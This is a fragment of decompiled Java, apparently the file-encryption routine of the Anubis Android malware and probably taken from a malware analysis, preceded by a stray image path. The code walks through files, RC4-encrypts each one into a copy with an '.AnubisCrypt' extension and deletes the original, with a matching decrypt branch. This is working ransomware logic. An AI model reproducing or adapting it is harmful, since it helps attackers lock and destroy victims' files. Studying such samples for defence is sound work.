 byte[] file_content = b.read_file(file);
if(this.status.equals("crypt")) {
    if(file.getPath().contains(".AnubisCrypt")) {  // check file is not encrypted
        ++i;
        goto label_3;
    }

    byte[] encrypted = this.a.RC4_1(file_content, this.key);  // encrypt file
    fstream = new FileOutputStream(file.getPath() + ".AnubisCrypt", true);
    fstream.write(encrypted);
    fstream.close();
    file.delete();
    ++i;
    goto label_3;
}
else {
    if(!this.status.equals("decrypt") || !file.getPath().contains(".AnubisCrypt")) {  // check file is encrypted
        ++i;
        goto label_3;
    }

    byte[] decrypted = this.a.RC4_2(file_content, this.key);  // decrypt file
    fstream = new FileOutputStream(file.getPath().replace(".AnubisCrypt", ""), true);
    fstream.write(decrypted);
    fstream.close();
    file.delete();
}